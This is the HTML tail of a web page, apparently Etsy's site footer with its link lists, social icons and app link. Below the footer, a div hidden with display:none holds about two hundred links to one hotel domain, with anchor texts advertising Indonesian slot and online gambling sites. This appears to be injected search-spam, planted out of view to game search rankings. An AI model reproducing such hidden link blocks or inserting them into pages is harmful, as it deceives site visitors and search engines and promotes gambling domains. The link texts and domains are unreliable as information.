							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/ca?locale_override=CAD%7Cen-US%7CCA"><span>Etsy Canada</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Sell</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-sell" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Sell</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/sell?ref=ftr"><span>Sell on Etsy</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link' href="https://community.etsy.com/pages/etsy-teams/" rel="nofollow"><span>Teams</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link' href="https://community.etsy.com/feed/" rel="nofollow"><span>Forums</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/affiliates?ref=ftr" rel="nofollow"><span>Affiliates & Creators</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">About</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-about" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">About</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/about?ref=ftr"><span>Etsy, Inc.</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/legal?ref=ftr"><span>Policies</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://investors.etsy.com"><span>Investors</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/careers?ref=ftr"><span>Careers</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/press?ref=ftr"><span>Press</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/impact?ref=ftr"><span>Impact</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/help/article/25840304230?ref=ftr"><span>Legal imprint</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Help</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false" data-keep-open>
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Help</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/help?ref=ftr"><span>Help Center</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger href="#"><span>Privacy settings</span></a>
							</li>
						</ul>
					</div>
					<div class="wt-width-full">
						<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
							<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=instagram" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
									<span class="wt-screen-reader-only">Instagram</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=facebook" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
									<span class="wt-screen-reader-only">Facebook</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=pinterest" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
									<span class="wt-screen-reader-only">Pinterest</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=youtube" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
									<span class="wt-screen-reader-only">Youtube</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		</nav>
		<div class="chrome-footer__app-link" data-footer-app-link>
			<a href="https://etsy.app.link/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the Etsy App"><span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 50 24" aria-hidden="true" focusable="false"><path d="M42.973 23.998C45.006 23.998 46.673 23.321 47.768 22.045 48.89 20.716 49.254 19.386 49.254 16.675V7.739C49.254 7.008 49.254 6.2 49.306 5.627 49.332 5.13 48.889 5.027 48.497 5.184 47.377 5.627 46.412 5.861 45.11 6.148 44.797 6.226 44.667 6.435 44.667 6.67S44.826 7.166 45.32 7.14C46.492 7.088 46.804 7.323 46.804 8.18V13.941C46.621 15.504 45.32 16.833 43.678 16.833 42.192 16.833 41.332 15.843 41.332 13.81V7.738C41.332 7.008 41.358 6.2 41.384 5.627 41.41 5.13 40.994 5.027 40.575 5.184 39.48 5.601 38.568 5.861 37.343 6.148 37.004 6.226 36.873 6.435 36.873 6.67S37.03 7.166 37.525 7.14C38.592 7.088 38.879 7.323 38.879 8.18V14.254C38.879 17.094 40.52 18.37 42.969 18.37 44.482 18.37 46.072 17.51 46.802 15.92V18.033C46.801 19.699 46.462 20.768 45.785 21.576 45.082 22.411 44.17 22.88 42.997 22.88 41.615 22.879 40.86 22.383 40.86 21.654 40.86 21.42 40.938 21.158 40.938 20.794 40.938 20.117 40.468 19.517 39.739 19.517 38.827 19.517 38.385 20.22 38.385 21.03 38.385 22.437 39.922 24 42.97 24M31.3 18.474C34.296 18.474 36.146 16.65 36.146 14.435 36.146 10.032 29.293 11.151 29.293 8.311 29.293 7.216 30.075 6.304 31.508 6.304 32.836 6.304 33.853 6.904 34.399 8.154L34.66 8.754C34.921 9.352 35.65 9.223 35.572 8.623L35.312 6.487C35.26 6.122 35.156 5.965 34.842 5.836 33.852 5.393 32.782 5.184 31.637 5.184 28.823 5.184 27.18 6.931 27.18 9.094 27.18 13.576 34.033 12.404 34.033 15.218 34.033 16.337 33.121 17.328 31.375 17.328 29.863 17.329 28.95 16.704 28.274 15.295L27.884 14.487C27.647 13.99 26.918 14.122 27.023 14.774L27.387 17.119C27.439 17.46 27.57 17.563 27.858 17.694 28.977 18.215 29.89 18.475 31.296 18.475M22.464 18.5C24.262 18.5 25.487 17.562 25.955 15.92 26.14 15.348 25.54 15.009 25.175 15.583 24.679 16.442 23.95 16.807 23.115 16.807 22.048 16.807 21.5 16.024 21.5 14.592V6.696L24.94 6.722C25.33 6.722 25.487 6.357 25.487 6.045 25.487 5.706 25.304 5.419 24.887 5.419L21.5 5.445V3.464C21.5 3.125 21.291 2.968 21.03 2.968A.6.6 0 0 0 20.535 3.228C19.597 4.664 18.97 5.158 17.512 5.705 17.199 5.834 17.016 6.017 17.016 6.252 17.016 6.512 17.146 6.694 17.538 6.694H19.049V14.877C19.049 17.25 20.431 18.5 22.462 18.5M11.806 17.014H7.27C5.863 17.014 5.499 16.65 5.499 15.424V9.692H9.147C10.501 9.691 10.919 10.056 11.387 11.384L11.753 12.454C11.962 13.079 12.794 13.104 12.794 12.376 12.69 10.29 12.69 7.84 12.742 5.756 12.794 5.027 11.959 5.053 11.752 5.678L11.388 6.748C10.918 8.102 10.553 8.52 9.147 8.52H5.499V1.745C5.499 1.38 5.654 1.223 6.046 1.223H11.493C13.083 1.223 13.759 1.665 14.255 3.047L14.855 4.742C15.089 5.419 15.896 5.316 15.896 4.664L15.844.468C15.845.13 15.637 0 15.35 0H.599C.13 0 0 .26 0 .522 0 .782.13 1.017.573 1.069 2.398 1.2 2.71 1.565 2.71 2.633V15.715C2.71 16.705 2.398 17.043.677 17.175.261 17.226.13 17.46.13 17.722S.26 18.244.703 18.244H15.61C15.896 18.244 16.105 18.114 16.105 17.776L16.157 13.58C16.157 12.928 15.35 12.85 15.141 13.502L14.594 15.196C14.15 16.604 13.394 17.021 11.806 17.021"/></path></svg></span></a>
			<div>
				<a href="https://etsy.app.link/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the Etsy App</a>
			</div>
		</div>
	</div>
<div style="display:none" data-nosnippet="true">
  <a href="https://azanahotel.com/">slot mahjong --slot80.com</a>
  <a href="https://azanahotel.com/">slot mahjong --who(gempa777)</a>
  <a href="https://azanahotel.com/">slot mahjong --hopeng33</a>
  <a href="https://azanahotel.com/">slot mahjong --id(pakde123)</a>
  <a href="https://azanahotel.com/">slot mahjong --80(slot80)</a>
  <a href="https://azanahotel.com/">slot mahjong --jostoto-com</a>
  <a href="https://azanahotel.com/">slot mahjong --jostoto-game</a>
  <a href="https://azanahotel.com/">slot mahjong --pakde123.com</a>
  <a href="https://azanahotel.com/">slot mahjong --link(tante777)</a>
  <a href="https://azanahotel.com/">slot mahjong --123(pakde123)</a>
  <a href="https://azanahotel.com/">slot mahjong --com(ormas188)</a>
  <a href="https://azanahotel.com/">slot mahjong --toko(jostoto)</a>
  <a href="https://azanahotel.com/">slot mahjong --bts(betslot88)</a>
  <a href="https://azanahotel.com/">slot mahjong --net(pakde123)</a>
  <a href="https://azanahotel.com/">slot mahjong --di(jostoto)</a>
  <a href="https://azanahotel.com/">slot mahjong --en(gempa777)</a>
  <a href="https://azanahotel.com/">slot mahjong --top(mantra55)</a>
  <a href="https://azanahotel.com/">slot mahjong --com(betslot88)</a>
  <a href="https://azanahotel.com/">slot mahjong --com(jostoto)</a>
  <a href="https://azanahotel.com/">slot mahjong --spbu777.com</a>
  <a href="https://azanahotel.com/">slot mahjong --pakde123</a>
  <a href="https://azanahotel.com/">slot mahjong --kastoto</a>
  <a href="https://azanahotel.com/">slot mahjong --and(gempa777)</a>
  <a href="https://azanahotel.com/">slot mahjong --online(jostoto)</a>
  <a href="https://azanahotel.com/">slot mahjong --bts88(betslot88)</a>
  <a href="https://azanahotel.com/">slot mahjong --ormas188</a>
  <a href="https://azanahotel.com/">slot mahjong --mantap(betslots88)</a>
  <a href="https://azanahotel.com/">situs mahjong (delta138.com)</a>
  <a href="https://azanahotel.com/">situs mahjong hobicuan.com</a>
  <a href="https://azanahotel.com/">situs gacoran --win(idrhoki138.com)</a>
  <a href="https://azanahotel.com/">situs gacoran --ks(idrhoki138.com)</a>
  <a href="https://azanahotel.com/">situs gacoransat --(mantra55)</a>
  <a href="https://azanahotel.com/">situs gacorran --(pakde123)</a>
  <a href="https://azanahotel.com/">situs gacors --apk(tante777)</a>
  <a href="https://azanahotel.com/">situs gacors --on(slot80)</a>
  <a href="https://azanahotel.com/">situs gacors --mantra55</a>
  <a href="https://azanahotel.com/">situs gacors --pakde123</a>
  <a href="https://azanahotel.com/">situs gacoran --toko(idrhoki138.com)</a>
  <a href="https://azanahotel.com/">situs gacoransat --(nagatoto168)</a>
  <a href="https://azanahotel.com/">situs gacoran --win(nagatoto168.com)</a>
  <a href="https://azanahotel.com/">situs gacoran --on(rajahoki123.com)</a>
  <a href="https://azanahotel.com/">situs gacors --on(pakde123)</a>
  <a href="https://azanahotel.com/">situs gacors --on(mantra55)</a>
  <a href="https://azanahotel.com/">situs gacors --80(slot80)</a>
  <a href="https://azanahotel.com/">situs gacors --(nagatoto168)</a>
  <a href="https://azanahotel.com/">situs gacors --on(arjuna88)</a>
  <a href="https://azanahotel.com/">situs gacoran --toko(jostotohk.com)</a>
  <a href="https://azanahotel.com/">situs gaming 1-slot80</a>
  <a href="https://azanahotel.com/">situs gaming https path tajir365 com</a>
  <a href="https://azanahotel.com/">situs slotransat --80(slot80)</a>
  <a href="https://azanahotel.com/">situs slotransat --80(slot80)</a>
  <a href="https://azanahotel.com/">situs gacors --mobile(idrhoki138.com)</a>
  <a href="https://azanahotel.com/">link gaming --vip(isototo)</a>
  <a href="https://azanahotel.com/">link gaming --resmi(www.pphoki.com)</a>
  <a href="https://azanahotel.com/">link gaming --about(isototo)</a>
  <a href="https://azanahotel.com/">link gaming --resmi(sektorplay88)</a>
  <a href="https://azanahotel.com/">link gaming --id(betslot88)</a>
  <a href="https://azanahotel.com/">link gaming --bts88(betslot88)</a>
  <a href="https://azanahotel.com/">link gaming --(mantra55)</a>
  <a href="https://azanahotel.com/">link gaming --resmi(pphoki.com)</a>
  <a href="https://azanahotel.com/">link gaming --bts(betslot88)</a>
  <a href="https://azanahotel.com/">link gaming --resmi(evohoki.com)</a>
  <a href="https://azanahotel.com/">link gaming --resmi(ihokibet.com)</a>
  <a href="https://azanahotel.com/">link gaming --onl(tajirnow.com)</a>
  <a href="https://azanahotel.com/">link gacoran --now(sektorplay88)</a>
  <a href="https://azanahotel.com/">link gacoran --com(idrhoki138.com)</a>
  <a href="https://azanahotel.com/">link gacoran --resmi(evohoki.com)</a>
  <a href="https://azanahotel.com/">link gacoran --resmi(pphoki.com)</a>
  <a href="https://azanahotel.com/">link gacorans --pg(www.pphoki.com)</a>
  <a href="https://azanahotel.com/">link gacorans --nt(nagatoto168)</a>
  <a href="https://azanahotel.com/">link gacors --who(idrhoki138.com)</a>
  <a href="https://azanahotel.com/">link gacors --(slot80)</a>
  <a href="https://azanahotel.com/">mahjong --kastoto.com</a>
  <a href="https://azanahotel.com/">koko577slot.space -</a>
  <a href="https://azanahotel.com/">asia838.online -</a>
  <a href="https://azanahotel.com/">alexis717win.online -</a>
  <a href="https://azanahotel.com/">alexis798win.online -</a>
  <a href="https://azanahotel.com/">alexistoto787.online -</a>
  <a href="https://azanahotel.com/">alexistoto128.art -</a>
  <a href="https://azanahotel.com/">alexis722.online -</a>
  <a href="https://azanahotel.com/">alexistoto779top.site -</a>
  <a href="https://azanahotel.com/">alexis718toto.online -</a>
  <a href="https://azanahotel.com/">alexis511win.online -</a>
  <a href="https://azanahotel.com/">alexis778.online -</a>
  <a href="https://azanahotel.com/">alexistoto799.online -</a>
  <a href="https://azanahotel.com/">alexistogel79win.online -</a>
  <a href="https://azanahotel.com/">alexis122win.online -</a>
  <a href="https://azanahotel.com/">alexistoto799.online -</a>
  <a href="https://azanahotel.com/">alexis187.online -</a>
  <a href="https://azanahotel.com/">alexis880.online -</a>
  <a href="https://azanahotel.com/">alexis887.online -</a>
  <a href="https://azanahotel.com/">alexis300slot.online -</a>
  <a href="https://azanahotel.com/">alexis322win.online -</a>
  <a href="https://azanahotel.com/">alexis711.online -</a>
  <a href="https://azanahotel.com/">alexis717.online -</a>
  <a href="https://azanahotel.com/">alexistoto79.online -</a>
  <a href="https://azanahotel.com/">angkasa138star.site -</a>
  <a href="https://azanahotel.com/">bandar177.online -</a>
  <a href="https://azanahotel.com/">badak1799win.site -</a>
  <a href="https://azanahotel.com/">badak124wede.world -</a>
  <a href="https://azanahotel.com/">badak178og.site -</a>
  <a href="https://azanahotel.com/">badakslot171jp.online -</a>
  <a href="https://azanahotel.com/">badak178pro.online -</a>
  <a href="https://azanahotel.com/">badak178go.online -</a>
  <a href="https://azanahotel.com/">badak179login.world -</a>
  <a href="https://azanahotel.com/">badak179jp.online -</a>
  <a href="https://azanahotel.com/">badak177link.online -</a>
  <a href="https://azanahotel.com/">badakslot171.online -</a>
  <a href="https://azanahotel.com/">badakslot170.online -</a>
  <a href="https://azanahotel.com/">beton889.site -</a>
  <a href="https://azanahotel.com/">congtogel77slot.online -</a>
  <a href="https://azanahotel.com/">boshoki878.online -</a>
  <a href="https://azanahotel.com/">slotwede111.online -</a>
  <a href="https://azanahotel.com/">slotnusa456.online -</a>
  <a href="https://azanahotel.com/">slotnusa789.online -</a>
  <a href="https://azanahotel.com/">slotpragmatic969.online -</a>
  <a href="https://azanahotel.com/">slotpg108.online -</a>
  <a href="https://azanahotel.com/">slotpw123top.online -</a>
  <a href="https://azanahotel.com/">slotcepatkaya.net -</a>
  <a href="https://azanahotel.com/">slotabadislot.online -</a>
  <a href="https://azanahotel.com/">slotmega789.online -</a>
  <a href="https://azanahotel.com/">slotmega567.online -</a>
  <a href="https://azanahotel.com/">slotmenang789.online -</a>
  <a href="https://azanahotel.com/">slotmenang989.online -</a>
  <a href="https://azanahotel.com/">slotsah11.online -</a>
  <a href="https://azanahotel.com/">slotaku988.online -</a>
  <a href="https://azanahotel.com/">slotslowin79.online -</a>
  <a href="https://azanahotel.com/">slotkilat456.online -</a>
  <a href="https://azanahotel.com/">slotking69jpmax.world -</a>
  <a href="https://azanahotel.com/">slotking808.online -</a>
  <a href="https://azanahotel.com/">slotraja345.online -</a>
  <a href="https://azanahotel.com/">slot56win.online -</a>
  <a href="https://azanahotel.com/">slot4dbonus.site -</a>
  <a href="https://azanahotel.com/">slotolympus808.online -</a>
  <a href="https://azanahotel.com/">olympus789win.online -</a>
  <a href="https://azanahotel.com/">slotomset288.online -</a>
  <a href="https://azanahotel.com/">topslot505.online -</a>
  <a href="https://azanahotel.com/">gacorbosku108.online -</a>
  <a href="https://azanahotel.com/">slotgacorqq12.online -</a>
  <a href="https://azanahotel.com/">slotgacor666.com -</a>
  <a href="https://azanahotel.com/">slotgacor666.online -</a>
  <a href="https://azanahotel.com/">slotgacorhoki2025.online -</a>
  <a href="https://azanahotel.com/">slotzeus168.online -</a>
  <a href="https://azanahotel.com/">slotzeus168.online -</a>
  <a href="https://azanahotel.com/">slotzeuspw123.online -</a>
  <a href="https://azanahotel.com/">slotzeus707.online -</a>
  <a href="https://azanahotel.com/">slotlink88.online -</a>
  <a href="https://azanahotel.com/">slottante777.tt777n.fun -</a>
  <a href="https://azanahotel.com/">sarangwin383.online -</a>
  <a href="https://azanahotel.com/">agenslot2025.online -wow-</a>
  <a href="https://azanahotel.com/">agenslot2025.online -</a>
  <a href="https://azanahotel.com/">agenslotduren777.shop -</a>
  <a href="https://azanahotel.com/">agentogel83.online -</a>
  <a href="https://azanahotel.com/">agen808vip.com -</a>
  <a href="https://azanahotel.com/">agenwin778.online -</a>
  <a href="https://azanahotel.com/">slottop.refugee.tv -</a>
  <a href="https://azanahotel.com/">slot33cun.online -</a>
  <a href="https://azanahotel.com/">slotindonesia988.online -</a>
  <a href="https://azanahotel.com/">slotinter77a.com -</a>
  <a href="https://azanahotel.com/">slotinter77f.online -</a>
  <a href="https://azanahotel.com/">slotyuki77b.online -</a>
  <a href="https://azanahotel.com/">slotyuki77f.online -</a>
  <a href="https://azanahotel.com/">slotcuan200.online -</a>
  <a href="https://azanahotel.com/">slotter486.site -</a>
  <a href="https://azanahotel.com/">slotdelta79jp.online -</a>
  <a href="https://azanahotel.com/">slotdepo666.com -</a>
  <a href="https://azanahotel.com/">slotdewa200jaya.online -</a>
  <a href="https://azanahotel.com/">slothdewa200.com -</a>
  <a href="https://azanahotel.com/">slotdewa200cuan.online -</a>
  <a href="https://azanahotel.com/">slotdewa200jp.com -</a>
  <a href="https://azanahotel.com/">slotdewa200jepe.online -</a>
  <a href="https://azanahotel.com/">slotwin308.com -</a>
  <a href="https://azanahotel.com/">slotwinplay123.online -</a>
  <a href="https://azanahotel.com/">slotwinplay123b.online -</a>
  <a href="https://azanahotel.com/">slotwin2025.online -</a>
  <a href="https://azanahotel.com/">slotwin212.online -</a>
  <a href="https://azanahotel.com/">slotmax666.online -</a>
  <a href="https://azanahotel.com/">slotmacrovip805.art -</a>
  <a href="https://azanahotel.com/">slotbelut79.online -</a>
  <a href="https://azanahotel.com/">slotmahjong111.online -</a>
  <a href="https://azanahotel.com/">slotmahjong618.online -</a>
  <a href="https://azanahotel.com/">slot909alternatif.online -</a>
  <a href="https://azanahotel.com/">slotbelutjp88.online -</a>
  <a href="https://azanahotel.com/">slotayamjago.online -</a>
  <a href="https://azanahotel.com/">slot1389.online -</a>
  <a href="https://azanahotel.com/">slot11ts.online -</a>
  <a href="https://azanahotel.com/">slot15took.online -</a>
  <a href="https://azanahotel.com/">slot1001win.online -</a>
  <a href="https://azanahotel.com/">slot100menang.online -</a>
  <a href="https://azanahotel.com/">slot108vip.online -</a>
  <a href="https://azanahotel.com/">slot100jepe.online -</a>
  <a href="https://azanahotel.com/">slot101jackpot.online -</a>
  <a href="https://azanahotel.com/">slot222win6.online -</a>
  <a href="https://azanahotel.com/">slot2025maxwin.online -</a>
  <a href="https://azanahotel.com/">slotbonus515.online -</a>
  <a href="https://azanahotel.com/">slotbonanza8.online -</a>
  <a href="https://azanahotel.com/">slotanakslot.online -</a>
  <a href="https://azanahotel.com/">slot88dar.site -</a>
  <a href="https://azanahotel.com/">slot88link.site -</a>
  <a href="https://azanahotel.com/">slot88mantap.site -</a>
  <a href="https://azanahotel.com/">slot88matauangslot.store -</a>
  <a href="https://azanahotel.com/">slot88matauangslot.online -</a>
  <a href="https://azanahotel.com/">slot88matauangslot.net -</a>
  <a href="https://azanahotel.com/">slot88matauangslot.org -</a>
  <a href="https://azanahotel.com/">slot88matauangslot.com -</a>
  <a href="https://azanahotel.com/">slot88zeus.online -</a>
  <a href="https://azanahotel.com/">slot88idsakti.shop -</a>
  <a href="https://azanahotel.com/">slot88hoki885.online -</a>
  <a href="https://azanahotel.com/">slot88win.store -</a>
